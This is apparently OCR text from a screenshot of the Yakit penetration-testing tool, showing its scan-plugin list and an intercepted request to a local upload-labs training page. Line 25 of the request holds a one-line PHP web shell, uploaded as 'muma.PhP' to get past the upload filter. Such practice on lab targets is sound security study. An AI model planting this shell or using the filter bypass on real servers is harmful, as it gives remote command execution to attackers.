 [default]-本地模式
CPU 17%
127.0.0.1 40876
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持
劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080
规则配置 过滤器 证书下载 免配置启动
全部 已启用 热加载 关键字
插件组 0 添加至组
全选 Total 15 Selected 0
被动子域名收集
回显命令注入
开放 URL 重定向漏洞
文件包含
基础 XSS 检测
启发式SQL注入检测
Swagger JSON 泄漏
SSTI Expr 服务器模版表达式注入
SQL注入-MySQL-ErrorBased
SQL注入-UNION注入-MD5函数
SSRF HTTP Public
Shiro 指纹识别 + 弱密码检测
Fastjson 综合检测
CSRF 表单保护与 CORS 配置不当检测
HTTP请求走私
暂无更多数据
手动劫持 自动放行 被动日志 目标: http://127.0.0.1/upload-labs-master/Pass-02/index.php 127.0.0.1:12843 HTTP 请求
劫持响应: 丢弃请求 提交数据
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvAp78RpXmFgDGK3r
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate, br
10 Sec-Fetch-User: ?1
11 Cache-Control: max-age=0
12 Origin: http://127.0.0.1
13 Referer: http://127.0.0.1/upload-labs-master/Pass-02/index.php
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "Windows"
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
17 Sec-Fetch-Site: same-origin
18 Upgrade-Insecure-Requests: 1
19 Content-Length auto : 329
20
21 ------WebKitFormBoundaryvAp78RpXmFgDGK3r
22 Content-Disposition: form-data; name="upload_file"; filename="muma.PhP"
23 Content-Type: application/octet-stream
24
25 <?php @system($_GET[a]); ?>
26 ------WebKitFormBoundaryvAp78RpXmFgDGK3r
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryvAp78RpXmFgDGK3r--
31